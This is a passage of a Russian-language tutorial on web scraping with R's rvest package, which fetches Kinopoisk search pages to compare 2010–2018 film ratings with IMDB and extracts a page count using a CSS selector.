

# Web scraping с помощью R. Сравнение оценок фильмов на сайтах Кинопоиск и IMDB

Всемирная паутина — это океан данных. Здесь можно посмотреть практически любую интересующую Вас информацию. Однако, "вытащить" эту информацию из интернета уже сложнее. Есть несколько способов получить данные и web-scraping один из них.

Что такое web-scraping? Вкратце, это технология позволяющая извлекать данные с HTML-страниц. При использовании скрэпинга отпадает необходимость копипастить нужную информацию или переносить её с экрана в блокнот. Информация окажется у Вас в компьютере в удобном для Вас виде.

Web-scraping на примере сайта Кинопоиск.ru

------------------------------------------







Чтобы не заниматься скрэпингом ради скрэпинга неплохо поставить себе цель. Я решил, что это будет **сравнение оценок фильмов на сайтах Кинопоиск.ru и IMDB.com, а также средние оценки фильмов по жанрам**. Для анализа брались фильмы, вышедшие в прокат с 2010 по 2018 годы, с количеством голосов не менее 500.



Для начала загрузим необходимые нам библиотеки:

```

# Загружаемые библиотеки

library(rvest)

library(selectr)

library(xml2)

library(jsonlite)

library(tidyverse)

```















Далее я получаю количество фильмов в году, которые удовлетворяют условию отбора (более 500 голосов). Делается это для того, чтобы узнать общее количество страниц с данными и "сгенерировать" ссылки на них, т.к. ссылки однотипны по своей структуре.

```

# Ссылка на первую страницу поиска фильмов за 2018 год

url <-

"https://www.kinopoisk.ru/top/navigator/m_act[year]/2018/m_act[rating]/1%3A/order/rating/page/1/#results"

```









Наша задача "вытащить" число 672, выделенное на картинке красным прямоугольником. Для этого нам и пригодиться web-scraping.

#### Web-scraping страницы сайта Кинопоиск.ру с помощью пакета `rvest`



Сначала нам нужно "прочитать" полученный нами url. Для этого используем функцию `read_html()` пакета `xml2`.

```

# Использование функции для прочтения XML и HTML файлов

webpage <- read_html(url)

```

А дальше, с помощью функций пакета `rvest` мы сначала "извлекаем" необходимую нам часть HTML-документа (функция `html_nodes()`), а затем из этой части извлекаем нужную нам информацию в удобном для нас виде (функции `html_text()`, `html_table()`, `html_attr()` др.)







Но как мы поймём, какой элемент нам нужно извлечь? Для этого мы должны навести на интересующую нас информацию курсор мыши, нажать ЛКМ и выбрать "просмотреть код". В нашем случае мы получим следующую картинку:



Функция `html_nodes()` имеет вид `html_nodes(x, css)`. х — это определённая ранее webpage, а вот в css мы пишем id или класс элемента. В нашем случае это:

```

number_html <- html_nodes(webpage, ".pagesFromTo")

```